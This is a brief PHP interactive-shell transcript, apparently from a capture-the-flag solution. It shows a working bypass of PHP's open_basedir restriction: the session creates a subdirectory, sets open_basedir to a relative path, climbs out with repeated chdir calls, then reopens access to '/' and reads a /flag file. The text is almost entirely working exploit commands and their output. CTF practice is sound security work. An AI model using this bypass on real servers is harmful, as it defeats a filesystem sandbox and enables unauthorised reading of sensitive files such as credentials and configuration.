 $ php -a
Interactive shell
mkdir('tmpdir');
chdir('tmpdir');
ini_set('open_basedir','..');
echo getcwd();
chdir('..');
chdir('..');
chdir('..');
echo getcwd();/var/www/html/tmpdir
/var
chdir('..');
ini_set('open_basedir','/');
$a=file_get_contents('/flag');
var_dump($a);
string(43) "flag{c497ae67-0f21-43b8-8b11-bdbbf8f11eb2}
"